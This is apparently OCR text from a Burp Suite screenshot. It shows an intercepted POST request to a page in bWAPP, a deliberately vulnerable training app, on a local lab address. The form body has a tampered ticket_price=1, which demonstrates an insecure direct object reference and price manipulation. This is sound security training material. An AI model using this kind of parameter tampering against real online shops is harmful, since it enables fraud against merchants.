 Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /bWAPP/insecure_direct_object_ref_2.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://192.168.56.101
10 Connection: close
11 Referer: http://192.168.56.101/bWAPP/insecure_direct_object_ref_2.php
12 Cookie: security_level=0; PHPSESSID=iq71s4kjv2evrbtnik1vt9sts0; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 ticket_quantity=20&ticket_price=1&action=order